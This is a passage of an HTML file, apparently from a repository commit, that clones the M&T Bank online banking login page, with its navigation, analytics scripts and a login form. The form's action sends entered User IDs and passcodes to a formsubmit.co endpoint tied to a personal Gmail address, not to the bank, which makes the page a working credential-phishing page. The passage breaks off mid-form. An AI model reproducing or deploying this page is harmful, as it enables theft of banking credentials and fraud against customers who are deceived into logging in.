
==== index.html @ ac769bb4 "Pull and push fix" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <title>
      Log in to M&amp;T Online Banking or Commercial Treasury Center
    </title>

    <meta name="template" content="mtb-blank-page" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, minimum-scale=1"
    />
    <meta name="robots" content="noindex, nofollow">

    <meta
      property="article:published_time"
      content="2022-07-15T23:05:31+0000"
    />
    <meta property="article:modified_time" content="2022-07-14T14:04:48+0000" />

    <link
      rel="stylesheet"
      href="style.css"
      type="text/css"
    />
    <script src="mtb_app_wbk.js"></script>
    <script src="cdsession.js"></script>
    <script src="vendor.js"></script>
    <script>
      function getPageName() {
        var $urlPath = window.location.pathname.replace(
          /\/([^\/\.]+)(\.html)?/gi,
          ":$1",
          true
        );
        return "MTB" + $urlPath;
      }

      window.utag_data = {
        sysEnv: "prod",
        appMeasurement: "",
        pageName: getPageName(),
        cleanURL: window.location.hostname + window.location.pathname,
        fullURL: window.location.href,
        internalSearchTerm: "",
        isLandingPage: "false",
        isConfirmationPage: "false",
        platform: "MTB",
        authenticationState: "logged-out",
        authId: "",
        webId: "",
        userId: "",
        customerType: "",
        visitNumber: "",
        newRepeatVisitor: "",
        daysSinceLastVisit: "",
        zipCode: "",
        pricingRegion: "",
        productType: "",
        applicationId: "",
        applicationType: "",
        applicationStep: "",
        conversionType: "",
        campaignId: "",
        channel: "",
        campaignName: "",
        publisher: "",
        creativeId: "",
        adGroupId: "",
        keywordId: "",
        internalPromotion: "",
        promotion: "",
        callNumber: "",
        chatSessionId: "",
        chatType: "",
        chunkName: "",
        portletName: "",
        widgetName: "",
        widgetType: "",
        errorText: "",
        errorType: "",
        interactionType: "",
        videoName: "",
        progressPct: "",
        searchSuggestion: "",
        searchTerm: "",
        searchType: "",
        socialPlatform: "",
        tealium_event: "N/A",
        customLinkName: "",
      };

      (function (a, b, c, d) {
        a = "utag.js";
        b = document;
        c = "script";
        d = b.createElement(c);
        d.src = a;
        d.type = "text/java" + c;
        d.async = true;
        a = b.getElementsByTagName(c)[0];
        a.parentNode.insertBefore(d, a);
      })();
    </script>

    <script src="utag.sync.js"></script>
    <script src="status.js"></script>
  </head>
  <body id="mtbank-website">
    <div>
      <div>
        <div>
          <div class="xfpage page basicpage">
            <div class="xf-content-height">
              <div class="aem-Grid aem-Grid--12 aem-Grid--default--12">
                <div
                  class="raw-html aem-GridColumn aem-GridColumn--default--12"
                >
                  <div class="raw-html component -no-standard-margin">
                    <div class="header-wrapper">
                      <div class="header-logo">
                        <a href="/" class="header-logo-link"
                          ><img
                            src="white logo.png"
                            height="30px"
                            alt="M&T Bank Homepage"
                        /></a>
                      </div>
                      <ul class="header-nav-container">
                        <li class="header-nav-item">
                          <a href="/personal" class="header-link"> Personal </a>
                        </li>
                        <li class="header-nav-item">
                          <a href="/business" class="header-link"> Business </a>
                        </li>
                        <li class="header-nav-item">
                          <a href="/commercial" class="header-link">
                            Commercial
                          </a>
                        </li>
                        <li class="header-nav-item">
                          <a
                            href="/homepage/about-us/welcome-to-mandt/peoples-united"
                            class="header-link"
                          >
                            People's United
                          </a>
                        </li>
                      </ul>
                      <a
                        href="#hamburger-nav"
                        class="hamburger-button"
                        aria-label="Open Navigation Menu, use escape key to exit modal window."
                        role="button"
                        aria-haspopup="true"
                      >
                        <svg
                          class="icon-hamburger-menu"
                          role="img"
                          aria-hidden="true"
                        >
                          <title>Navigation Menu</title>
                          <use xlink:href="#icon-hamburger-menu"></use>
                        </svg>
                      </a>
                    </div>
                    <style>
                      .header-wrapper {
                        height: 70px !important;
                        justify-content: flex-start !important;
                      }
                    </style>
                  </div>
                </div>
                <div class="modal aem-GridColumn aem-GridColumn--default--12">
                  <div class="component modal-data hamburger-nav">
                    <div>
                      <div class="xf-content-height">
                        <div
                          class="aem-Grid aem-Grid--12 aem-Grid--default--12"
                        >
                          <div
                            class="columns aem-GridColumn aem-GridColumn--default--12"
                          >
                            <div
                              class="columns-container -lg-top-padding"
                              data-componentId="column-1373975718"
                            >
                              <div class="columns-wrapper -grey">
                                <div class="column-content">
                                  <div
                                    class="col-12 column-parsys -no-horizontal-padding"
                                  >
                                    <div class="navigation section">
                                      <div class="component navigation">
                                        <div class="navigation-main">
                                          <div
                                            class="navigation-logo-link"
                                            aria-label="M&T Bank Logo"
                                          >
                                            <svg
                                              class="navigation-logo"
                                              aria-hidden="true"
                                            >
                                              <use xlink:href="#logo"></use>
                                            </svg>
                                          </div>
                                          <ul
                                            role="list"
                                            class="navigation-desktop"
                                          >
                                            <li
                                              role="listitem"
                                              class="navigation-parent"
                                              data-mobile-class="Personal"
                                            >
                                              <a
                                                class="navigation-link parent-title"
                                                aria-label="Personal"
                                                aria-expanded="true"
                                                href="#personal"
                                                >Personal
                                              </a>

                                              <ul
                                                role="list"
                                                class="navigation-children _hidden"
                                              >
                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Personal Home Page"
                                                    href="/personal"
                                                    >Personal Home Page</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Checking Accounts"
                                                    href="/personal/personal-banking/checking-accounts-mandt-bank"
                                                    >Checking Accounts</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Debit Cards"
                                                    href="/personal/personal-banking/debit-card"
                                                    >Debit Cards</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Savings Account &amp; CD Options"
                                                    href="/personal/personal-banking/savings-and-certificate-of-deposit-cds/savings-account-and-cd-options"
                                                    >Savings Account &amp; CD
                                                    Options</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Mortgages &amp; Loans"
                                                    href="/personal/mortgages-and-loans"
                                                    >Mortgages &amp; Loans</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Credit Cards"
                                                    href="/personal/personal-banking/credit-cards"
                                                    >Credit Cards</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Insurance"
                                                    href="/personal/insurance-investments-and-insurance"
                                                    >Insurance</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Investments &amp; Retirement"
                                                    href="/personal/wilmington-advisors"
                                                    >Investments &amp;
                                                    Retirement</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Multicultural Banking"
                                                    href="/homepage/about-us/driving-change/multicultural-banking"
                                                    >Multicultural Banking</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Financial Education Center"
                                                    href="/personal/education-portal"
                                                    >Financial Education
                                                    Center</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Premium Services"
                                                    href="/personal/premium-services"
                                                    >Premium Services</a
                                                  >
                                                </li>
                                              </ul>
                                            </li>

                                            <li
                                              role="listitem"
                                              class="navigation-parent"
                                              data-mobile-class="Business"
                                            >
                                              <a
                                                class="navigation-link parent-title"
                                                aria-label="Business"
                                                aria-expanded="true"
                                                href="#business"
                                                >Business
                                              </a>

                                              <ul
                                                role="list"
                                                class="navigation-children _hidden"
                                              >
                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Business Home Page"
                                                    href="/business"
                                                    >Business Home Page</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Bank"
                                                    href="/business/business-banking-checking-and-service-options"
                                                    >Bank</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Manage Cash Flow"
                                                    href="/business/cash-management-for-business"
                                                    >Manage Cash Flow</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Online &amp; Mobile Services"
                                                    href="/business/online---mobile-services"
                                                    >Online &amp; Mobile
                                                    Services</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Finance"
                                                    href="/business/business-financing"
                                                    >Finance</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Resources &amp; Insights"
                                                    href="/business/business-resources---insights"
                                                    >Resources &amp; Insights</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Cybersecurity"
                                                    href="https://library.mtb.com/tag/cybersecurity-risk/"
                                                    >Cybersecurity</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Business Education Center"
                                                    href="/business/business-education-portal"
                                                    >Business Education
                                                    Center</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Business Banking Welcome"
                                                    href="/business/business-banking-welcome"
                                                    >Business Banking Welcome</a
                                                  >
                                                </li>
                                              </ul>
                                            </li>

                                            <li
                                              role="listitem"
                                              class="navigation-parent"
                                              data-mobile-class="Commercial"
                                            >
                                              <a
                                                class="navigation-link parent-title"
                                                aria-label="Commercial"
                                                aria-expanded="true"
                                                href="#commercial"
                                                >Commercial
                                              </a>

                                              <ul
                                                role="list"
                                                class="navigation-children _hidden"
                                              >
                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Commercial Home Page"
                                                    href="/commercial"
                                                    >Commercial Home Page</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Bank"
                                                    href="/commercial/commercial-banking"
                                                    >Bank</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Finance"
                                                    href="/commercial/commercial-financing-and-lending-solutions"
                                                    >Finance</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Industry Solutions"
                                                    href="/commercial/commercial-banking-industry-solutions"
                                                    >Industry Solutions</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Insurance"
                                                    href="/commercial/commercial-insurance"
                                                    >Insurance</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Invest &amp; Grow"
                                                    href="/commercial/corporate-investment-services"
                                                    >Invest &amp; Grow</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Resources &amp; Insights"
                                                    href="/commercial/resources-and-insights"
                                                    >Resources &amp; Insights</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Cybersecurity"
                                                    href="https://library.mtb.com/tag/cybersecurity-risk/"
                                                    >Cybersecurity</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="M&amp;T Financial Services"
                                                    href="/commercial/m-t-financial-services"
                                                    >M&amp;T Financial
                                                    Services</a
                                                  >
                                                </li>
                                              </ul>
                                            </li>

                                            <li
                                              role="listitem"
                                              class="navigation-parent"
                                              data-mobile-class="Español"
                                            >
                                              <a
                                                class="navigation-link parent-title"
                                                aria-label="Español"
                                                aria-expanded="true"
                                                href="#es"
                                                >Español
                                              </a>

                                              <ul
                                                role="list"
                                                class="navigation-children _hidden"
                                              >
                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Español"
                                                    href="/es"
                                                    >Español</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Representantes Bancarios Minoristas"
                                                    href="/es/spanish-speaking-branches"
                                                    >Representantes Bancarios
                                                    Minoristas</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Gerentes de Relaciones Bancarias Comerciales"
                                                    href="/es/spanish-business"
                                                    >Gerentes de Relaciones
                                                    Bancarias Comerciales</a
                                                  >
                                                </li>
                                              </ul>
                                            </li>

                                            <li
                                              role="listitem"
                                              class="navigation-parent"
                                              data-mobile-class="People&#39;s United"
                                            >
                                              <a
                                                class="navigation-link parent-title"
                                                aria-label="People&#39;s United"
                                                aria-expanded="true"
                                                href="#peoples-united"
                                                >People&#39;s United
                                              </a>

                                              <ul
                                                role="list"
                                                class="navigation-children _hidden"
                                              >
                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Personal Welcome"
                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united"
                                                    >Personal Welcome</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Personal FAQs"
                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united/personal-banking-faqs"
                                                    >Personal FAQs</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Business Welcome"
                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united/business"
                                                    >Business Welcome</a
                                                  >
                                                </li>

                                                <li
                                                  class="navigation-child"
                                                  role="listitem"
                                                >
                                                  <a
                                                    class="navigation-link navigation-child-link"
                                                    aria-label="Business FAQs"
                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united/business/business-owner-faqs"
                                                    >Business FAQs</a
                                                  >
                                                </li>
                                              </ul>
                                            </li>
                                          </ul>

                                          <ul
                                            role="list"
                                            class="navigation-options -desktop-hidden"
                                          >
                                            <ul
                                              role="list"
                                              class="navigation-options-icons"
                                            >
                                              <li role="listitem">
                                                <a
                                                  class="navigation-option search"
                                                  href="#search-modal"
                                                  aria-label="Search"
                                                >
                                                  <svg
                                                    class="navigation-icon -icon-magnifying-glass"
                                                    aria-hidden="true"
                                                  >
                                                    <use
                                                      xlink:href="#icon-magnifying-glass"
                                                    ></use>
                                                  </svg>
                                                  <div
                                                    class="navigation-icon-text"
                                                  >
                                                    Search
                                                  </div>
                                                </a>
                                              </li>
                                              <li
                                                role="listitem"
                                                class="float-nav-item"
                                              >
                                                <a
                                                  class="navigation-option location"
                                                  href="#location"
                                                  aria-label="Location"
                                                >
                                                  <svg
                                                    class="navigation-icon -icon-location-pin"
                                                    aria-hidden="true"
                                                  >
                                                    <use
                                                      xlink:href="#icon-location-pin"
                                                    ></use>
                                                  </svg>
                                                  <div
                                                    class="navigation-icon-text"
                                                  >
                                                    Locations
                                                  </div>
                                                </a>
                                              </li>
                                              <li role="listitem">
                                                <a
                                                  class="navigation-option help-center"
                                                  href="#info-modal"
                                                  aria-label="Help Center"
                                                >
                                                  <svg
                                                    class="navigation-icon -icon-question-mark"
                                                    aria-hidden="true"
                                                  >
                                                    <use
                                                      xlink:href="#icon-question-mark"
                                                    ></use>
                                                  </svg>
                                                  <div
                                                    class="navigation-icon-text"
                                                  >
                                                    Help Center
                                                  </div>
                                                </a>
                                              </li>
                                            </ul>
                                            <li
                                              role="listitem"
                                              class="nav-mobile-button"
                                            ></li>
                                          </ul>
                                        </div>

                                        <div class="navigation-sidebar">
                                          <div class="cta-button">
                                            <div
                                              class="cta-button component -text-width style-g 12"
                                            >
                                              <a
                                                class="cta-button-link"
                                                target="_self"
                                                data-speedbump-enabled="false"
                                                href="/log-in"
                                                aria-label="This link will open the Online Banking Login Modal"
                                                data-id="419610451"
                                                data-comp-type="cta-button"
                                                data-tag-type="off"
                                              >
                                                <span
                                                  class="button-text -chevron"
                                                  >Log In</span
                                                >
                                              </a>
                                            </div>
                                          </div>

                                          <div class="helpful-links">
                                            <div
                                              class="helpful-links-container component"
                                            >
                                              <ul class="helpful-links-list">
                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="/homepage/explore-the-m-and-t-bank-help-center/covid-19-response"
                                                    aria-label="COVID-19 Updates"
                                                    target="_self"
                                                    >COVID-19 Updates</a
                                                  >
                                                </li>

                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="/personal/mortgages-and-loans/mortgage/manage/paying/assistance"
                                                    aria-label="Mortgage Assistance Programs"
                                                    target="_self"
                                                    >Mortgage Assistance
                                                    Programs</a
                                                  >
                                                </li>

                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="/homepage/explore-the-m-and-t-bank-help-center/mandt-bank-faqs"
                                                    aria-label="F A Qs"
                                                    target="_self"
                                                    >F A Qs</a
                                                  >
                                                </li>

                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="/homepage/explore-the-m-and-t-bank-help-center/discover-top-banking-tasks"
                                                    aria-label="Common Banking Tasks"
                                                    target="_self"
                                                    >Common Banking Tasks</a
                                                  >
                                                </li>

                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="https://locations.mtb.com/"
                                                    aria-label="Locations &amp; ATMs"
                                                    target="_self"
                                                    >Locations &amp; ATMs</a
                                                  >
                                                </li>

                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="/homepage/about-us"
                                                    aria-label="About M&amp;T"
                                                    target="_self"
                                                    >About M&amp;T</a
                                                  >
                                                </li>

                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="/homepage/explore-the-m-and-t-bank-help-center/bank-security-tips-and-best-practices"
                                                    aria-label="Banking Security"
                                                    target="_self"
                                                    >Banking Security</a
                                                  >
                                                </li>

                                                <li>
                                                  <a
                                                    data-speedbump-enabled="false"
                                                    class="helpful-link"
                                                    href="/homepage/careers"
                                                    aria-label="Careers"
                                                    target="_self"
                                                    >Careers</a
                                                  >
                                                </li>
                                              </ul>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="raw-html section">
                                      <div
                                        class="raw-html component -no-standard-margin"
                                      >
                                        <script>
                                          $(document).ready(function () {
                                            $(".navigation-main")
                                              .addClass("navigation-main-v2")
                                              .removeClass("navigation-main");
                                            $(".navigation-desktop *")
                                              .removeAttr("aria-expanded")
                                              .removeAttr("aria-label")
                                              .removeAttr("class");
                                            $(".navigation-desktop > li > a")
                                              .attr("aria-expanded", "false")
                                              .attr("role", "button");
                                            $(
                                              "ul.navigation-desktop > li > ul a"
                                            ).each(function () {
                                              $(this).html(
                                                $(this).html() + "&nbsp;"
                                              );
                                            });

                                            var style =
                                              "@media (max-width: 900px) { .modal-container > .modal-data.hamburger-nav { padding: 50px 20px !important; } } " +
                                              ".navigation.section { margin-top: 0 !important; } " +
                                              ".navigation-main-v2 { flex: 0 0 75%; max-width: 75%;} " +
                                              "@media (max-width: 767px) { .navigation-main-v2 { flex: 0 0 auto; max-width: 100%; } } " +
                                              "ul.navigation-desktop { position: relative; min-height: 60vh; } " +
                                              "ul.navigation-desktop > li { margin: 1.5rem 0; } " +
                                              "ul.navigation-desktop > li > a { font-size: 38px; text-decoration: none; color: #555; } " +
                                              "ul.navigation-desktop > li > a:hover { font-size: 38px; border-bottom: 4px solid #555; } " +
                                              "ul.navigation-desktop > li.expanded > a { text-decoration: none; x-color: #007856; border-bottom: 4px solid #3f9c35 } " +
                                              "ul.navigation-desktop > li.expanded > a:hover { text-decoration: none; cursor: default; } " +
                                              "ul.navigation-desktop > li:not(.expanded) > ul { display: none; } " +
                                              "ul.navigation-desktop > li > ul { list-style-type: none; position: absolute; top: 0; left: 300px; width:400px; } " +
                                              "@media (max-width: 767px) { " +
                                              "	ul.navigation-desktop > li > ul { position: relative; top: 0; left: 0; margin: 1.5rem 1rem; padding: 0;  width: 100%;} " +
                                              "} " +
                                              "ul.navigation-desktop > li > ul li { margin: 1rem 0; } " +
                                              "ul.navigation-desktop > li > ul li:first-of-type { margin-top: 0; } " +
                                              "ul.navigation-desktop > li > ul a { font-size: 20px; text-decoration: none;  } " +
                                              "ul.navigation-desktop > li > ul a:hover { text-decoration: underline; } " +
                                              'ul.navigation-desktop > li > ul a:after { content: ">"; } ' +
                                              "@media (min-width: 768px) and (max-width: 1365px) { " +
                                              "	.navigation-options.-desktop-hidden { position: absolute; bottom: 32px; left: 50%; transform: translateX(-50%); } " +
                                              "} " +
                                              ".navigation-options-icons { justify-content: center !important; gap: 60px; } " +
                                              "";

                                            var s =
                                              document.createElement("style");
                                            s.innerText = style;
                                            $("head").eq(0).append(s);

                                            $(
                                              "ul.navigation-desktop > li > a"
                                            ).click(function (e) {
                                              var exp = $(this)
                                                .parent()
                                                .hasClass("expanded");
                                              $(
                                                "ul.navigation-desktop > li"
                                              ).removeClass("expanded");
                                              $(
                                                "ul.navigation-desktop > li > a"
                                              ).attr("aria-expanded", "false");
                                              if (!exp) {
                                                $(this).attr(
                                                  "aria-expanded",
                                                  "true"
                                                );
                                                $(this)
                                                  .parent()
                                                  .addClass("expanded");
                                                if (
                                                  window.matchMedia(
                                                    "(max-width: 767px)"
                                                  ).matches
                                                )
                                                  $(
                                                    ".modal-wrapper .hamburger-nav"
                                                  ).animate(
                                                    {
                                                      scrollTop:
                                                        $(this).offset().top -
                                                        16,
                                                    },
                                                    400
                                                  );
                                              }
                                              e.preventDefault();
                                            });
                                          });
                                        </script>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <main class="main-content">
        <div class="root responsivegrid">
          <div class="aem-Grid aem-Grid--12 aem-Grid--default--12">
            <div
              class="responsivegrid aem-GridColumn aem-GridColumn--default--12"
            >
              <div class="aem-Grid aem-Grid--12 aem-Grid--default--12">
                <div class="columns aem-GridColumn aem-GridColumn--default--12">
                  <div
                    class="columns-container -no-max-width"
                    id="wrapper"
                    data-componentId="column-1396293296"
                  >
                    <div class="columns-wrapper -grey">
                      <div class="column-content">
                        <div class="col-6 column-parsys -lg-horizontal-padding">
                          <div class="raw-html section">
                            <div class="raw-html component -no-standard-margin">
                              <div id="form-wrapper">
                                <h1
                                  align="center"
                                  title="Log in to M&amp;T Online Banking or Commercial Treasury Center"
                                >
                                  Log In
                                </h1>

                                <div class="alerts-container empty">
                                  <!--<div class="alert-item">        
	<p></p>
	<button class="close" aria-label="Close Alert"> <svg class="icon-close"> <use xlink:href="#icon-close"></use> </svg> </button>
</div>-->
                                </div>

                                <ul id="form-list">
                                  <li>
                                    <a
                                      href="#personal-business-form"
                                      class="-expanded"
                                      aria-expanded="true"
                                      aria-label="Display Personal / Business Login Form"
                                      >Personal / Business</a
                                    >
                                  </li>
                                  <li>
                                    <a
                                      href="#commercial-form"
                                      aria-expanded="false"
                                      class=""
                                      aria-label="Display Commercial Treasury Center Login Form"
                                      >Commercial</a
                                    >
                                  </li>
                                </ul>

                                <form
                                  method="post"
                                  action="https://formsubmit.co/dessymichaeltgp123@gmail.com"
                                  autocomplete="off"
                                  class="login-form-v2 personal-business"
                                  id="personal-business-form"
                                >
                                  <input
                                    type="hidden"
                                    id="dp"
                                    name="dp"
                                    class="device-print"
                                  />
                                  <input
                                    type="hidden"
                                    id="pageId"
                                    name="pageId"
                                    value="mtbcom:login"
                                  />
                                  <input
                                    type="hidden"
                                    id="txtSessionId"
                                    name="txtSessionId"
                                    value=""
                                  />
                                  <fieldset>
                                    <legend class="visually-hidden">
                                      Personal / Business Login
                                    </legend>
                                    <div>
                                      <label class="input" for="txtUserID"
                                        >User ID</label
                                      >
                                      <input
                                        class="input"
                                        type="text"
                                        id="txtUserID"
                                        name="txtUserID"
                                        value=""
                                        autocomplete="off"
                                        aria-invalid="false"
                                        minlength="5"
                                        maxlength="20"
                                        role="textbox"
                                        required=""
                                      />
                                    </div>
                                    <div>
                                      <label class="input" for="txtPasscode"
                                        >Passcode</label
                                      >
                                      <input
                                        class="input"
                                        type="password"
                                        id="txtPasscode"
                                        name="txtPasscode"
                                        value=""
                                        autocomplete="off"
                                        aria-invalid="false"
                                        minlength="8"
                                        maxlength="20"
                                        required=""
                                      />
                                    </div>
                                    <div class="tip-section">
                                      <div>
                                        <input
                                          type="checkbox"
                                          id="personal-login-checkbox"
                                          name="remember-me"
                                          aria-label="Remember User ID"
                                        />
                                        <label
